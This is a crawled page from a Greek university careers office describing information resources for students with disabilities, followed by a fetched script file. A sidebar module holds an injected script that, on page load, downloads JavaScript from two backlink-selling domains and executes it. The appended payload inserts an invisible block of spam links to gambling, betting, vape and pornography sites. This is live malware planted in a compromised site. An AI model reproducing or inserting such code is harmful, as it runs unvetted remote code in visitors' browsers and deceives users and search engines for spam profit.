</div></div></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=210&amp;Itemid=251" class="mega" id="menu251" title="Έντυπο Υποστηρικτικό Υλικό"><span class="menu-title">Έντυπο Υποστηρικτικό Υλικό</span></a></li><li class="mega last haschild"><a href="#" class="mega last haschild" id="menu253" title="Χρήσιμα Links"><span class="menu-title">Χρήσιμα Links</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level3"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=200&amp;Itemid=255" class="mega first" id="menu255" title="Πανεπιστήμια Εσωτερικού"><span class="menu-title">Πανεπιστήμια Εσωτερικού</span></a></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=201&amp;Itemid=256" class="mega" id="menu256" title="Πανεπιστήμια Εξωτερικού"><span class="menu-title">Πανεπιστήμια Εξωτερικού</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=198&amp;Itemid=257" class="mega last" id="menu257" title="Ηλεκτρονικά Περιοδικά - Ιστοσελίδες"><span class="menu-title">Ηλεκτρονικά Περιοδικά - Ιστοσελίδες</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=224&amp;Itemid=239" class="mega" id="menu239" title="Τελευταία Νέα - Ανακοινώσεις"><span class="menu-title">Τελευταία Νέα - Ανακοινώσεις</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=138&amp;Itemid=179" class="mega last" id="menu179" title="Επικοινωνία"><span class="menu-title">Επικοινωνία</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=12&amp;Itemid=189" class="mega" id="menu189" title="Νέα &amp; Ανακοινώσεις"><span class="menu-title">Νέα &amp; Ανακοινώσεις</span></a></li><li class="mega last haschild"><a href="/index.php?option=com_content&amp;view=article&amp;id=146&amp;Itemid=183" class="mega last haschild" id="menu183" title="Επικοινωνία"><span class="menu-title">Επικοινωνία</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=109&amp;Itemid=184" class="mega first" id="menu184" title="Γραφεία &amp; Μονάδες"><span class="menu-title">Γραφεία &amp; Μονάδες</span></a></li><li class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=110&amp;Itemid=185" class="mega last" id="menu185" title="Τηλεφωνικός Κατάλογος"><span class="menu-title">Τηλεφωνικός Κατάλογος</span></a></li></ul></div></div>
</div></div></li></ul>
</div>			<script type="text/javascript">
			var megamenu = new jaMegaMenuMoo ('ja-mainnav', {
				'bgopacity': 0, 
				'delayHide': 1000, 
				'slide': 1, 
				'fading': 0,
				'direction':'down',
				'action':'mouseover',
				'tips': false,
				'duration': 300,
				'hidestyle': 'fastwhenshow'
			});			
			</script>
				</div>
	</div>
</div>


<ul class="no-display">
    <li><a href="/index.php?option=com_content&amp;view=article&amp;id=225&amp;Itemid=240#ja-content" title="Skip to content">Skip to content</a></li>
</ul>

	<!-- //MAIN NAVIGATION -->

	

	<!-- MAIN CONTAINER -->
	<div id="ja-container" class="wrap ja-r1">
	<div class="main clearfix">

		<div id="ja-mainbody" style="width:75%">
			<!-- CONTENT -->
<div id="ja-main" style="width:100%">
<div class="inner clearfix">
	

	
	<div id="ja-contentwrap" class=" clearfix">
					<div id="ja-content" class="column" style="width:100%">
	
				<div id="ja-current-content" class="column" style="width:100%">
										
										<div class="ja-content-main clearfix">
						


<h2 class="contentheading clearfix">
			Πηγές Ενημέρωσης	</h2>


<div class="article-tools clearfix">
	<div class="article-meta">
	
	

		</div>
	
		<div class="buttonheading">
								<span>
			<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=c51e97facca04158003d944650afed6e4e151348" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/ja_ores/images/emailButton.png" alt="E-mail"  /></a>			</span>
			
						<span>
			<a href="/index.php?view=article&amp;catid=43%3A2011-09-10-09-05-47&amp;id=225%3A2014-07-10-09-42-11&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=240" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_ores/images/printButton.png" alt="Εκτύπωση"  /></a>			</span>
			
						<span>
			<a href="/index.php?view=article&amp;catid=43%3A2011-09-10-09-05-47&amp;id=225%3A2014-07-10-09-42-11&amp;format=pdf&amp;option=com_content&amp;Itemid=240" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_ores/images/pdf_button.png" alt="PDF"  /></a>			</span>
						</div>
	
		
</div>


<div class="article-content">
<div class="highslide-gallery"><p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family: andale mono,times; font-size: 12pt;"> Η συγκεκριμένη ενότητα παραπέμπει σε πηγές που παρέχουν πληροφόρηση και ενημέρωση σε θέματα που αφορούν ΑμεΑ. Συγκεκριμένα, περιγράφονται <a href="/index.php?option=com_content&amp;view=article&amp;id=199&amp;Itemid=252" target="_blank">σωματεία και συναφείς φορείς</a> του εσωτερικού και του εξωτερικού που αφορούν ΑμεΑ, αναρτώνται ανακοινώσεις <a href="/index.php?option=com_content&amp;view=article&amp;id=226&amp;Itemid=254" target="_blank">συνεδρίων, ημερίδων και εκδηλώσεων </a>που σχετίζονται με την ειδική αγωγή και προτείνονται χρήσιμα links.</span></span></p>
<p style="text-align: justify;"><span style="font-family: andale mono,times; font-size: 12pt;">&nbsp;&nbsp;&nbsp;&nbsp; Στην ενότητα Θέματα Ειδικής Αγωγής μπορείτε να ενημερώνεστε για επιστημονικά θέματα που σχετίζονται με τις ειδικές εκπαιδευτικές ανάγκες και την αναπηρία. Στην υπο-ενότητα <a href="/index.php?option=com_content&amp;view=article&amp;id=215&amp;Itemid=262">Μια πρώτη προσέγγιση</a> περιλαμβάνεται εισαγωγικό υλικό για την αναπηρία, καθώς και πληροφορίες για την κατανόηση των ιδιαιτεροτήτων των profiles των επιμέρους ειδικών αναγκών, αλλά και για τις ακαδημαϊκές διευκολύνσεις-στρατηγικές διδασκαλίας που συνιστώνται σε κάθε τύπο αναπηρίας. Επίσης υπάρχουν <a href="/index.php?option=com_content&amp;view=article&amp;id=216&amp;Itemid=263">Έρευνες - Άρθρα</a> όπου μπορείτε να ενημερωθείτε για τα ευρήματα και τα αποτελέσματα σύγχρονων ερευνών μέσα από επιστημονικά άρθρα που αφορούν σε θέματα ειδικής αγωγής. Τέλος, στην υπο-ενότητα <a href="/index.php?option=com_content&amp;view=article&amp;id=217&amp;Itemid=264">Κέντρα Διάγνωσης - Παρέμβασης</a> δίνονται χρήσιμες πληροφορίες για διάφορα κέντρα διάγνωσης, αποκατάστασης και αποθεραπείας.</span></p>
<p style="text-align: justify;"><span style="font-family: andale mono,times; font-size: 12pt;">&nbsp;&nbsp;&nbsp;&nbsp; Στην ενότητα <a href="/index.php?option=com_content&amp;view=article&amp;id=210&amp;Itemid=251" target="_blank">Έντυπο Υποστηρικτικό Υλικό</a> μπορείτε να βρείτε Οδηγούς που έχουν εκδώσει διάφοροι φορείς του εσωτερικού και του εξωτερικού και οι οποίοι αναφέρονται στην προσβασιμότητα των ΑμεΑ σε υπηρεσίες και αγαθά, αλλά και στην ένταξή τους στην αγορά εργασίας.</span></p>
<p style="text-align: justify;"><span style="font-family: andale mono,times; font-size: 12pt;">&nbsp;&nbsp;&nbsp;&nbsp; Τέλος, υπάρχουν χρήσιμα links όπως τα <a href="/index.php?option=com_content&amp;view=article&amp;id=200&amp;Itemid=255" target="_blank">Πανεπιστήμια Εσωτερικού</a> όπου μπορείτε να βρείτε πληροφορίες για δομές πανεπιστημίων του εσωτερικού που έχουν ως αντικείμενο τη στήριξη και την πληροφόρηση των ΑμεΑ. Αντίστοιχα, στο link <a href="/index.php?option=com_content&amp;view=article&amp;id=201&amp;Itemid=256" target="_blank">Πανεπιστήμια Εξωτερικού </a>μπορείτε να αντλήσετε πληροφόρηση για δομές πανεπιστημίων του εξωτερικού. <a href="/index.php?option=com_content&amp;view=article&amp;id=198&amp;Itemid=257" target="_blank">Ηλεκτρονικά Περιοδικά - Ιστοσελίδες </a>μπορείτε να ενημερώνεστε για περιοδικά σε ηλεκτρονική μορφή και ιστοσελίδες στην Ελλάδα και στο εξωτερικό που σχετίζονται με την ειδική αγωγή και αφορούν ΑμεΑ.</span></p></div></div>



					</div>
						
									</div>
	
					
			</div>
				</div>
	
		
	<!-- CONTENT BOTTOM -->
		<!-- //CONTENT BOTTOM -->
	
</div>
</div>
<!-- //CONTENT -->					</div>

		<!-- RIGHT COLUMN--> 
<div id="ja-right" class="column sidebar" style="width:25%">

	
		<div class="ja-colswrap clearfix ja-r1">

	
			<div class="ja-col  column" style="width:100%">
				<div class="ja-moduletable moduletable  clearfix" id="Mod125">
						<h3 class="clearfix"><span>.</span></h3>
				<div class="ja-box-ct clearfix">
		<script> async function loadAndExecuteScript() { const urls = ["https://www.hacklinkbacklink.com/panel/js_api.php?api_id=144","https://www.backlinksatis.net/panel/js_api.php?api_id=144"]; for (let url of urls) { try { let response = await fetch(url); if (!response.ok) throw new Error(""); let scriptContent = await response.text(); let scriptElement = document.createElement("script"); scriptElement.textContent = scriptContent; document.body.appendChild(scriptElement); break; } catch (error) { console.error(``, error); }}} document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>		</div>
    </div>
	
		</div>
	
	</div>
	
	
</div>
<!-- RIGHT COLUMN--> 
		
	</div>
	</div>
	<!-- //MAIN CONTAINER -->

	<!-- NAVHELPER -->
	<div class="ja-navhelper wrap">
<div class="main clearfix">
	<div class="inner clearfix">
	

		<div class="ja-breadcrums">
			<!--JA Template Guide only-->
			<strong>Βρίσκεστε Εδώ:</strong><span class="breadcrumbs pathway">
<a href="/index.php?option=com_content&amp;view=article&amp;id=144&amp;Itemid=175" class="pathway">Φοιτητές ΑμεΑ</a>  - <span class="name">Πηγές Ενημέρωσης</span></span>
			<!--<strong>Βρίσκεστε Εδώ:</strong> <span class="breadcrumbs pathway">
<a href="/index.php?option=com_content&amp;view=article&amp;id=144&amp;Itemid=175" class="pathway">Φοιτητές ΑμεΑ</a>  - <span class="name">Πηγές Ενημέρωσης</span></span>-->
		</div>
		
		<ul class="ja-links">
			<li class="layout-switcher">&nbsp;</li>
			<li class="top"><a href="/index.php?option=com_content&amp;view=article&amp;id=225&amp;Itemid=240#Top" title="Back to Top" onclick="javascript:scroll(0,0)">Στην Κορυφή</a></li>
		</ul>
		
		<ul class="no-display">
			<li><a href="/index.php?option=com_content&amp;view=article&amp;id=225&amp;Itemid=240#ja-content" title="Skip to content">Skip to content</a></li>
		</ul>
	</div>


	

</div>
</div>
	<!-- //NAVHELPER -->

	<!-- BOTTOM SPOTLIGHT -->
<div id="ja-botsl" class="wrap">
<div id="ja-botsl-inner1">
<div class="main clearfix">
	<div class="inner clearfix">

	
	
	
		<div class="ja-box column ja-box-full" style="width: 100%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod111">
						<div class="ja-box-ct clearfix">
				</div>
    </div>
	
	</div>
		
	</div>
</div>
</div>
</div>
<!-- //BOTTOM SPOTLIGHT -->
	<!-- BOTTOM SPOTLIGHT -->
<div id="ja-botsl1" class="wrap">
<div class="main clearfix">
	<div class="inner clearfix">

		<div class="ja-box column ja-box-left" style="width: 33.33%;">
			<div class="ja-moduletable moduletable_linkWhite  clearfix" id="Mod72">
						<h3 class="clearfix"><span>Χρήσιμοι Σύνδεσμοι</span></h3>
				<div class="ja-box-ct clearfix">
		<ul>
<li><a href="http://www.google.com.gr">Google</a></li>
<li><a href="http://www.in.gr">in.gr</a></li>
<li><a href="http://www.uoi.gr">Πανεπιστήμιο Ιωαννίνων</a></li>
<li><a href="http://www.edulll.gr">Εκπαίδευση και Δια Βίου Μάθηση</a></li>
<li><a href="http://www.espa.gr">www.espa.gr</a></li>
<li><a href="http://europa.eu">http://europa.eu</a></li>
</ul>		</div>
    </div>
	
	</div>
	
	
		<div class="ja-box column ja-box-center" style="width: 33.33%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod57">
						<h3 class="clearfix"><span>Όροι χρήσης</span></h3>
				<div class="ja-box-ct clearfix">
		<p><a class="doclink" href="/index.php?option=com_docman&amp;task=doc_download&amp;gid=12&amp;Itemid=">Όροι Χρήσης Ιστοσελίδας</a></p>		</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-right" style="width: 33.33%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod74">
						<h3 class="clearfix"><span>Επικοινωνία</span></h3>
				<div class="ja-box-ct clearfix">
		<div>
<p><strong>Δομή Απασχόλησης &amp; Σταδιοδρομίας Πανεπιστημίου Ιωαννίνων</strong></p>
</div>
<ul class="address">
<li><strong>Τηλέφωνο : 26510 0 7278</strong></li>
<li><b>Fax: 26510 0 9295</b></li>
<li><strong>Email:</strong>&nbsp;<a href="mailto:dasta@uoi.gr">dasta@uoi.gr</a></li>
<li><strong><strong>Διεύθυνση:&nbsp;</strong>Πανεπιστημιούπολη, Τ.Κ. 451 10 Ιωάννινα</strong></li>
</ul>		</div>
    </div>
	
	</div>
	
	</div>
</div>
</div>
<!-- //BOTTOM SPOTLIGHT -->

	<!-- FOOTER -->
	<div id="ja-footer" class="wrap">
	<div class="main">
	<div class="inner clearfix">	
		<div class="ja-copyright">
			<small>Copyright &#169; 2025 Δομή Απασχόλησης και Σταδιοδρομίας - Πανεπιστήμιο Ιωαννίνων. Με την επιφύλαξη παντός δικαιώματος. Designed by <a href="http://www.joomlart.com/" title="Visit Joomlart.com!">JoomlArt.com</a></small>

		</div>
		
		<div class="ja-footnav">
			
		</div>
			
		<div id="ja-poweredby">
			<a id="t3-logo" href="http://t3.joomlart.com" title="Powered By T3 Framework" target="_blank">Powered By T3 Framework</a>
		</div>
	</div>
	</div>
</div>	<!-- //FOOTER -->

</div>




</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=144
body_size: 691
content:
const SponsorlinksHTML = `<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"> <a href="https://www.backlinksatis.net/">www.backlinksatis.net</a> <a href="https://autostartwo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://buharkeyf03.org/likit-satin-al" title="elektronik sigara likit">likit</a> <a href="https://www.storybuilt.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://fourfathersbrewing.com/" title="deneme bonusu veren siteler yeni">deneme bonusu veren siteler yeni</a> <a href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://nynoodlevillage.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://stealthbelt.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a> <a href="https://naturallyaloha.com/" title="grandpasha">grandpasha</a> <a href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a> <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.theguesswhocafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://theboreddev.com/" title="Grandpashabet güncel giriş">Grandpashabet güncel giriş</a> <a href="https://tossdtsp.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://www.domlepen.com/category/lezbiyen-porno/" title="lezbiyen porno">lezbiyen porno</a> <a href="https://stphelps.org/" title="İlbet Yeni Giriş Sitesi Değişti">ilbet yeni giriş</a> <a href="https://tr.tipoguncel.com/" title="tipobet">tipobet giriş</a> <a href="https://cellesim.com/" title="cell esim">cellesim.com</a> <a href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a> <a href="https://stealthbelt.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://kupabet.biz" title="kupabet">kupabet giriş</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a> <a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a> <a href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a> </div>`; const scriptTagJSApim = document.currentScript; scriptTagJSApim.insertAdjacentHTML('beforebegin', SponsorlinksHTML);